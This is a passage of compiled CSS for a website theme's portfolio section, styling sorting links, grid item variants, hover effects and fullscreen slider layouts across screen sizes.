    padding: 0; }
    .portfolio-sorting li:first-child a {
      margin-left: 0; }
    .portfolio-sorting li:last-child a {
      margin-right: 0; }
    .portfolio-sorting li a {
      margin: 0px 16px;
      display: inline-block;
      font-weight: 500;
      position: relative;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      font-size: .98em; }
      @media screen and (max-width: 768px) {
        .portfolio-sorting li a {
          margin: 0px 25px 0px 0px; } }
      .portfolio-sorting li a .num {
        font-size: 10px;
        top: -5px;
        right: -15px;
        text-align: left;
        position: absolute;
        font-size: 0.7em; }
      .portfolio-sorting li a .name {
        position: relative; }
      .portfolio-sorting li a.active {
        color: #d90a2c;
        font-weight: 600; }
  @media screen and (max-width: 768px) {
    .portfolio-sorting {
      padding-right: 0; }
      .portfolio-sorting, .portfolio-sorting.text-right, .portfolio-sorting.text-left {
        text-align: left; } }

.portfolio-onepage-slider.grid_5 {
  overflow: hidden; }
  .portfolio-onepage-slider.grid_5 .clb-slider-nav-btn {
    z-index: 10; }

.portfolio-item {
  margin: 0;
  position: relative;
  overflow: hidden; }
  .portfolio-item-grid.portfolio-grid-type-1 .portfolio-item-details {
    padding: 25px;
    padding-left: 0;
    padding-right: 0; }
    @media screen and (max-width: 768px) {
      .portfolio-item-grid.portfolio-grid-type-1 .portfolio-item-details {
        padding: 20px; } }
  .portfolio-item-grid.portfolio-grid-type-1.boxed .portfolio-item-image {
    -webkit-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0; }
    .portfolio-item-grid.portfolio-grid-type-1.boxed .portfolio-item-image img {
      -webkit-border-radius: 0px;
      border-radius: 0px;
      -webkit-border-top-right-radius: 4px;
      border-top-right-radius: 4px;
      -webkit-border-top-left-radius: 4px;
      border-top-left-radius: 4px; }
  .portfolio-item-grid.portfolio-grid-type-1.boxed .portfolio-item-details {
    padding: 40px;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
    background-color: rgba(35, 34, 38, 0.03); }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .portfolio-item-grid.portfolio-grid-type-1.boxed .portfolio-item-details {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .portfolio-item-grid.portfolio-grid-type-1.boxed .portfolio-item-details {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .portfolio-item-grid.portfolio-grid-type-1.boxed .portfolio-item-details {
        padding: 20px; } }
  @media screen and (min-width: 1025px) {
    .portfolio-item-grid.portfolio-grid-type-1.metro-style.hover-parallax-img .portfolio-metro-image {
      padding-bottom: 110%; } }
  .portfolio-item-grid.portfolio-grid-type-1:not(.boxed) .portfolio-item-details .show-project {
    left: 0;
    right: 0; }
  .portfolio-item-grid.portfolio-grid-type-1:hover .portfolio-item-details .show-project {
    -webkit-transform: translateY(-30px);
        -ms-transform: translateY(-30px);
            transform: translateY(-30px); }
  .portfolio-item-grid.portfolio-grid-type-2 > a, .portfolio-item-grid.portfolio-grid-type-11 > a {
    display: block; }
  .portfolio-item-grid.portfolio-grid-type-2.metro-style, .portfolio-item-grid.portfolio-grid-type-11.metro-style {
    overflow: hidden;
    -webkit-border-radius: 4px;
    border-radius: 4px; }
  .portfolio-item-grid.portfolio-grid-type-2 *, .portfolio-item-grid.portfolio-grid-type-11 * {
    color: #fff; }
  .portfolio-item-grid.portfolio-grid-type-2 .portfolio-item-details, .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details {
    padding: 40px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    z-index: 10; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .portfolio-item-grid.portfolio-grid-type-2 .portfolio-item-details, .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .portfolio-item-grid.portfolio-grid-type-2 .portfolio-item-details, .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .portfolio-item-grid.portfolio-grid-type-2 .portfolio-item-details, .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details {
        padding: 20px; } }
    .portfolio-item-grid.portfolio-grid-type-2 .portfolio-item-details .show-project, .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details .show-project {
      -webkit-transform: translateY(30px);
          -ms-transform: translateY(30px);
              transform: translateY(30px); }
  .portfolio-item-grid.portfolio-grid-type-2.hover-color-overlay .portfolio-item-details, .portfolio-item-grid.portfolio-grid-type-11.hover-color-overlay .portfolio-item-details {
    z-index: 2; }
  .portfolio-item-grid.portfolio-grid-type-2:before, .portfolio-item-grid.portfolio-grid-type-11:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 50%;
    bottom: 0;
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(23, 22, 26, 0)), to(rgba(23, 22, 26, 0.4)));
    background: -webkit-linear-gradient(top, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    background: -o-linear-gradient(top, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    background: linear-gradient(180deg, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    z-index: 1;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px; }
  .portfolio-item-grid.portfolio-grid-type-2:hover .show-project, .portfolio-item-grid.portfolio-grid-type-11:hover .show-project {
    -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
            transform: translateY(0px); }
  .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details {
    opacity: 0;
    visibility: hidden;
    position: fixed;
    width: auto;
    height: auto;
    top: 10px;
    padding: 0;
    z-index: 111111;
    will-change: transform; }
    .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details .title,
    .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details .category-holder {
      background-color: rgba(23, 22, 26, 0.5); }
    .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details .title {
      margin: 0;
      padding: 2px 10px; }
    .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details .category-holder {
      padding: 0 10px;
      margin-left: -10px;
      width: -webkit-fit-content;
      width: -moz-fit-content;
      width: fit-content; }
    .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details.text-center .category-holder {
      margin: 0;
      -webkit-align-self: center;
          -ms-flex-item-align: center;
              align-self: center; }
    .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details.text-right .category-holder {
      margin-right: -10px;
      -webkit-align-self: flex-end;
          -ms-flex-item-align: end;
              align-self: flex-end; }
  .portfolio-item-grid.portfolio-grid-type-11:before {
    display: none; }
  .portfolio-item-grid.portfolio-grid-type-11:hover .portfolio-item-details {
    opacity: 1;
    visibility: visible; }
    .portfolio-item-grid.portfolio-grid-type-11:hover .portfolio-item-details .category-holder {
      -webkit-transform: translateY(0px) !important;
          -ms-transform: translateY(0px) !important;
              transform: translateY(0px) !important;
      opacity: 1 !important; }
  .portfolio-item-grid.portfolio-grid-type-8 {
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .portfolio-item-grid.portfolio-grid-type-8 .portfolio-item-details {
      padding: 0; }
      .portfolio-item-grid.portfolio-grid-type-8 .portfolio-item-details a .portfolio-item-headline {
        display: inline-block;
        font-size: -webkit-calc(46px + 36 * ( (100vw - 576px) / 1024));
        font-size: calc(46px + 36 * ( (100vw - 576px) / 1024)); }
        @media screen and (max-width: 576px) {
          .portfolio-item-grid.portfolio-grid-type-8 .portfolio-item-details a .portfolio-item-headline {
            font-size: 46px; } }
        @media screen and (min-width: 1600px) {
          .portfolio-item-grid.portfolio-grid-type-8 .portfolio-item-details a .portfolio-item-headline {
            font-size: 82px; } }
    .portfolio-item-grid.portfolio-grid-type-8:hover .portfolio-item-headline {
      color: inherit; }
    .portfolio-item-grid.portfolio-grid-type-8.invisible {
      opacity: .05 !important;
      visibility: visible !important; }
  .portfolio-item-grid .portfolio-item-details h3.portfolio-item-headline {
    font-size: -webkit-calc(17px + 5 * ( (100vw - 576px) / 1024));
    font-size: calc(17px + 5 * ( (100vw - 576px) / 1024));
    margin-bottom: 5px; }
    @media screen and (max-width: 576px) {
      .portfolio-item-grid .portfolio-item-details h3.portfolio-item-headline {
        font-size: 17px; } }
    @media screen and (min-width: 1600px) {
      .portfolio-item-grid .portfolio-item-details h3.portfolio-item-headline {
        font-size: 22px; } }
  .portfolio-item-grid .portfolio-item-details .category-holder:after {
    display: none; }
  .portfolio-item-grid .portfolio-item-details .show-project {
    position: absolute;
    opacity: 0;
    -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
            transform: translateY(0px);
    left: 40px;
    right: 40px;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .portfolio-item-grid .portfolio-item-details .show-project {
        left: 30px; } }
    @media screen and (max-width: 1024px) {
      .portfolio-item-grid .portfolio-item-details .show-project {
        left: 30px; } }
    @media screen and (max-width: 768px) {
      .portfolio-item-grid .portfolio-item-details .show-project {
        left: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .portfolio-item-grid .portfolio-item-details .show-project {
        right: 30px; } }
    @media screen and (max-width: 1024px) {
      .portfolio-item-grid .portfolio-item-details .show-project {
        right: 30px; } }
    @media screen and (max-width: 768px) {
      .portfolio-item-grid .portfolio-item-details .show-project {
        right: 20px; } }
    .portfolio-item-grid .portfolio-item-details .show-project-link {
      position: relative;
      font-weight: 600;
      display: inline-block; }
      .portfolio-item-grid .portfolio-item-details .show-project-link:after {
        content: "";
        position: absolute;
        width: 40px;
        height: 2px;
        background-color: currentColor;
        top: 50%;
        right: -55px; }
  .portfolio-item-grid .portfolio-item-details.text-right .show-project-link:after {
    left: -55px;
    right: auto; }
  .portfolio-item-grid .portfolio-item-details.text-center .show-project-link:after {
    display: none; }
  .portfolio-item-grid.metro-style .portfolio-metro-image {
    padding-bottom: 100%;
    -webkit-background-size: cover;
            background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .portfolio-item-grid.portfolio-grid-type-1 .portfolio-item-details .category-holder, .portfolio-item-grid.portfolio-grid-type-2 .portfolio-item-details .category-holder, .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details .category-holder {
    display: block;
    -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
            transform: translateY(0px);
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .portfolio-item-grid.portfolio-grid-type-1 .portfolio-item-details .category-holder .category, .portfolio-item-grid.portfolio-grid-type-2 .portfolio-item-details .category-holder .category, .portfolio-item-grid.portfolio-grid-type-11 .portfolio-item-details .category-holder .category {
      font-size: 0.94rem; }
  .portfolio-item-grid.portfolio-grid-type-1 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-2 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-11 .btn-lightbox {
    position: absolute;
    z-index: 10;
    top: 40px;
    left: 40px;
    -webkit-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
            transform: translateY(-10px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .portfolio-item-grid.portfolio-grid-type-1 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-2 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-11 .btn-lightbox {
        top: 30px; } }
    @media screen and (max-width: 1024px) {
      .portfolio-item-grid.portfolio-grid-type-1 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-2 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-11 .btn-lightbox {
        top: 30px; } }
    @media screen and (max-width: 768px) {
      .portfolio-item-grid.portfolio-grid-type-1 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-2 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-11 .btn-lightbox {
        top: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .portfolio-item-grid.portfolio-grid-type-1 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-2 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-11 .btn-lightbox {
        left: 30px; } }
    @media screen and (max-width: 1024px) {
      .portfolio-item-grid.portfolio-grid-type-1 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-2 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-11 .btn-lightbox {
        left: 30px; } }
    @media screen and (max-width: 768px) {
      .portfolio-item-grid.portfolio-grid-type-1 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-2 .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-11 .btn-lightbox {
        left: 20px; } }
  .portfolio-item-grid.portfolio-grid-type-1:hover .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-2:hover .btn-lightbox, .portfolio-item-grid.portfolio-grid-type-11:hover .btn-lightbox {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    visibility: visible;
    opacity: 1; }
  .portfolio-item-grid.portfolio-grid-type-1:hover .portfolio-item-details .show-project, .portfolio-item-grid.portfolio-grid-type-2:hover .portfolio-item-details .show-project, .portfolio-item-grid.portfolio-grid-type-11:hover .portfolio-item-details .show-project {
    opacity: 1; }
  .portfolio-item-grid.portfolio-grid-type-1:hover .portfolio-item-details .category-holder, .portfolio-item-grid.portfolio-grid-type-2:hover .portfolio-item-details .category-holder, .portfolio-item-grid.portfolio-grid-type-11:hover .portfolio-item-details .category-holder {
    -webkit-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
            transform: translateY(-20px);
    opacity: 0; }
  .portfolio-item-grid .portfolio-item-image {
    width: 100%;
    min-height: 80px;
    position: relative;
    text-align: center;
    display: block;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    overflow: hidden;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .portfolio-item-grid .portfolio-item-image .video-module {
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      left: 50%;
      top: 50%;
      position: absolute;
      z-index: 10; }
      .portfolio-item-grid .portfolio-item-image .video-module .btn-round {
        position: relative; }
    .portfolio-item-grid .portfolio-item-image img {
      vertical-align: middle;
      display: block; }
  @media screen and (min-width: 1025px) {
    .portfolio-item-grid:active {
      -webkit-transform: scale(0.98);
          -ms-transform: scale(0.98);
              transform: scale(0.98);
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; } }
  .portfolio-item-fullscreen {
    height: 100vh;
    min-width: 100%; }
    .portfolio-item-fullscreen .details-holder {
      height: 100%; }
      .portfolio-item-fullscreen .details-holder .portfolio-details {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
            -ms-flex-pack: center;
                justify-content: center;
        padding-top: 0;
        padding-bottom: 0; }
    .portfolio-item-fullscreen .portfolio-details {
      position: relative;
      height: 100%;
      min-height: 65vh;
      z-index: 10;
      padding-top: 130px;
      padding-bottom: 70px;
      padding-left: 0;
      padding-right: 0;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .portfolio-item-fullscreen .portfolio-details {
          padding-bottom: 60px; } }
      @media screen and (max-width: 1024px) {
        .portfolio-item-fullscreen .portfolio-details {
          padding-bottom: 40px; } }
      @media screen and (max-width: 768px) {
        .portfolio-item-fullscreen .portfolio-details {
          padding-top: 100px;
          padding-left: 0;
          padding-right: 30px;
          -webkit-box-pack: start;
          -webkit-justify-content: flex-start;
              -ms-flex-pack: start;
                  justify-content: flex-start; } }
      .portfolio-item-fullscreen .portfolio-details:before {
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        height: 50%;
        background-image: url("assets/images/pattern.svg"); }
      .portfolio-item-fullscreen .portfolio-details > * > *,
      .portfolio-item-fullscreen .portfolio-details h3,
      .portfolio-item-fullscreen .portfolio-details h2,
      .portfolio-item-fullscreen .portfolio-details h1,
      .portfolio-item-fullscreen .portfolio-details .video-module .btn-round .ion {
        color: #fff; }
      .portfolio-item-fullscreen .portfolio-details-video {
        margin-bottom: 30px; }
        .portfolio-item-fullscreen .portfolio-details-video .btn-play {
          display: inline-block; }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .portfolio-item-fullscreen .portfolio-details-video {
            margin-bottom: 25px; } }
        @media screen and (max-width: 1024px) {
          .portfolio-item-fullscreen .portfolio-details-video {
            margin-bottom: 25px; } }
        @media screen and (max-width: 768px) {
          .portfolio-item-fullscreen .portfolio-details-video {
            margin-bottom: 20px; } }
      .portfolio-item-fullscreen .portfolio-details-categories {
        margin-bottom: 20px; }
      .portfolio-item-fullscreen .portfolio-details-title h2 {
        color: #fff;
        font-size: -webkit-calc(46px + 26 * ( (100vw - 576px) / 1024));
        font-size: calc(46px + 26 * ( (100vw - 576px) / 1024)); }
        @media screen and (max-width: 576px) {
          .portfolio-item-fullscreen .portfolio-details-title h2 {
            font-size: 46px; } }
        @media screen and (min-width: 1600px) {
          .portfolio-item-fullscreen .portfolio-details-title h2 {
            font-size: 72px; } }
        @media screen and (max-width: 768px) {
          .portfolio-item-fullscreen .portfolio-details-title h2 {
            margin: 5px 0px 0px; } }
      .portfolio-item-fullscreen .portfolio-details-title h3 {
        margin: 0;
        font-size: -webkit-calc(36px + 4 * ( (100vw - 576px) / 1024));
        font-size: calc(36px + 4 * ( (100vw - 576px) / 1024)); }
        @media screen and (max-width: 576px) {
          .portfolio-item-fullscreen .portfolio-details-title h3 {
            font-size: 36px; } }
        @media screen and (min-width: 1600px) {
          .portfolio-item-fullscreen .portfolio-details-title h3 {
            font-size: 40px; } }
      .portfolio-item-fullscreen .portfolio-details-description {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        position: relative;
        padding-top: 15px; }
        .portfolio-item-fullscreen .portfolio-details-description .short-description {
          color: #fff;
          font-size: -webkit-calc(16.6px + 1 * ( (100vw - 576px) / 1024));
          font-size: calc(16.6px + 1 * ( (100vw - 576px) / 1024));
          opacity: .6; }
          @media screen and (max-width: 576px) {
            .portfolio-item-fullscreen .portfolio-details-description .short-description {
              font-size: 16.6px; } }
          @media screen and (min-width: 1600px) {
            .portfolio-item-fullscreen .portfolio-details-description .short-description {
              font-size: 17.6px; } }
      .portfolio-item-fullscreen .portfolio-details-link {
        margin-top: 25px; }
        @media screen and (max-width: 768px) {
          .portfolio-item-fullscreen .portfolio-details-link {
            margin-top: 20px; } }
        .portfolio-item-fullscreen .portfolio-details-link .btn {
          font-size: 1.1em; }
        .portfolio-item-fullscreen .portfolio-details-link svg {
          fill: currentColor; }
      .portfolio-item-fullscreen .portfolio-details-date {
        position: relative;
        display: inline-block;
        color: #fff; }
    .portfolio-item-fullscreen .portfolio-item-image {
      width: 100%;
      height: 100%;
      background-repeat: no-repeat;
      -webkit-background-size: cover;
              background-size: cover;
      background-position: center;
      position: absolute; }
    .portfolio-item-fullscreen .portfolio-item-overlay {
      background: rgba(23, 22, 26, 0.992); }
    .portfolio-item-fullscreen.portfolio-grid-type-3 .portfolio-item-overlay {
      position: relative; }
      .portfolio-item-fullscreen.portfolio-grid-type-3 .portfolio-item-overlay > .page-container {
        height: 100%; }
    .portfolio-item-fullscreen.portfolio-grid-type-4 .portfolio-item-overlay {
      position: relative;
      background-color: rgba(23, 22, 26, 0.4);
      height: 100%; }
      .portfolio-item-fullscreen.portfolio-grid-type-4 .portfolio-item-overlay .portfolio-details-title h2 {
        font-size: -webkit-calc(46px + 62 * ( (100vw - 576px) / 1024));
        font-size: calc(46px + 62 * ( (100vw - 576px) / 1024)); }
        @media screen and (max-width: 576px) {
          .portfolio-item-fullscreen.portfolio-grid-type-4 .portfolio-item-overlay .portfolio-details-title h2 {
            font-size: 46px; } }
        @media screen and (min-width: 1600px) {
          .portfolio-item-fullscreen.portfolio-grid-type-4 .portfolio-item-overlay .portfolio-details-title h2 {
            font-size: 108px; } }
      .portfolio-item-fullscreen.portfolio-grid-type-4 .portfolio-item-overlay .portfolio-details:before {
        width: 50%;
        height: 20%; }
      @media screen and (min-width: 1025px) {
        .portfolio-item-fullscreen.portfolio-grid-type-4 .portfolio-item-overlay .short-description {
          padding-right: 40%; } }
      @media screen and (min-width: 769px) {
        .portfolio-item-fullscreen.portfolio-grid-type-4 .portfolio-item-overlay .portfolio-item-bg-title {
          display: none; } }
    .portfolio-item-fullscreen.portfolio-grid-type-5 {
      /*Start styles for slider*/
      /*End styles for slider*/ }
      .portfolio-item-fullscreen.portfolio-grid-type-5 .portfolio-item-overlay {
        background-color: rgba(23, 22, 26, 0.99);
        width: 50%;
        height: 100%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
            -ms-flex-align: end;
                align-items: flex-end; }
        .portfolio-item-fullscreen.portfolio-grid-type-5 .portfolio-item-overlay > .page-container {
          width: 100%;
          height: 100%; }
          @media screen and (max-width: 1024px) {
            .portfolio-item-fullscreen.portfolio-grid-type-5 .portfolio-item-overlay > .page-container .details-holder {
              height: 90%; } }
        .portfolio-item-fullscreen.portfolio-grid-type-5 .portfolio-item-overlay .portfolio-details {
          padding-top: 0;
          padding-right: 30px; }
          @media screen and (min-width: 1920px) {
            .portfolio-item-fullscreen.portfolio-grid-type-5 .portfolio-item-overlay .portfolio-details {
              padding-left: 5vw; }
              .portfolio-item-fullscreen.portfolio-grid-type-5 .portfolio-item-overlay .portfolio-details:before {
                left: 5vw; } }
          .portfolio-item-fullscreen.portfolio-grid-type-5 .portfolio-item-overlay .portfolio-details:before {
            height: 25%; }
        .portfolio-item-fullscreen.portfolio-grid-type-5 .portfolio-item-overlay .portfolio-item-bg-title {
          top: 100%;
          left: 15%;
          -webkit-transform-origin: left center;
              -ms-transform-origin: left center;
                  transform-origin: left center;
          -webkit-transform: translateY(0%) rotate(-90deg);
              -ms-transform: translateY(0%) rotate(-90deg);
                  transform: translateY(0%) rotate(-90deg); }
      @media screen and (min-width: 769px) {
        .portfolio-item-fullscreen.portfolio-grid-type-5 .portfolio-item-overlay {
          position: absolute;
          top: 0;
          left: 0; } }
      @media screen and (max-width: 768px) {
        .portfolio-item-fullscreen.portfolio-grid-type-5 .portfolio-item-overlay {
          width: 100%;
          position: absolute;
          top: 0;
          padding-top: 90px;
          height: auto; }
        .portfolio-item-fullscreen.portfolio-grid-type-5 .parallax {
          height: 100% !important; } }
      .portfolio-item-fullscreen.portfolio-grid-type-5.active .portfolio-item-image {
        -webkit-transform: none !important;
            -ms-transform: none !important;
                transform: none !important;
        -webkit-transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s, -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .portfolio-item-fullscreen.portfolio-grid-type-5.prev-slide .portfolio-item-image {
        -webkit-transform: translateY(-100%) !important;
            -ms-transform: translateY(-100%) !important;
                transform: translateY(-100%) !important;
        -webkit-transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s, -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .portfolio-item-fullscreen.portfolio-grid-type-5.prev-slide.last-slide .portfolio-item-image {
        -webkit-transform: translateY(-20%) !important;
            -ms-transform: translateY(-20%) !important;
                transform: translateY(-20%) !important;
        -webkit-transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s, -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .portfolio-item-fullscreen.portfolio-grid-type-5.next-slide .portfolio-item-image {
        -webkit-transform: translateY(100%);
            -ms-transform: translateY(100%);
                transform: translateY(100%);
        -webkit-transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s, -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .portfolio-item-fullscreen.portfolio-grid-type-5.next-slide.last-slide .portfolio-item-image {
        -webkit-transform: translateY(20%) !important;
            -ms-transform: translateY(20%) !important;
                transform: translateY(20%) !important;
        -webkit-transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s, -webkit-transform 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .portfolio-item-fullscreen.portfolio-grid-type-6 {
      min-width: initial; }
      .portfolio-item-fullscreen.portfolio-grid-type-6 .portfolio-item-image {
        background-position: left bottom; }
      .portfolio-item-fullscreen.portfolio-grid-type-6 .portfolio-item-overlay {
        padding: 0 8vw 0 6vw;
        background-color: rgba(23, 22, 26, 0.992);
        position: relative; }
        @media screen and (max-width: 768px) {
          .portfolio-item-fullscreen.portfolio-grid-type-6 .portfolio-item-overlay {
            height: auto; } }
      @media screen and (min-width: 769px) {
        .portfolio-item-fullscreen.portfolio-grid-type-6 .portfolio-item-overlay .portfolio-item-bg-title {
          display: none; } }
      @media screen and (max-width: 768px) {
        .portfolio-item-fullscreen.portfolio-grid-type-6 {
          -webkit-box-orient: vertical;
          -webkit-box-direction: normal;
          -webkit-flex-direction: column;
              -ms-flex-direction: column;
                  flex-direction: column; }
          .portfolio-item-fullscreen.portfolio-grid-type-6 .portfolio-item-overlay {
            padding-right: 20px;
            padding-left: 20px; }
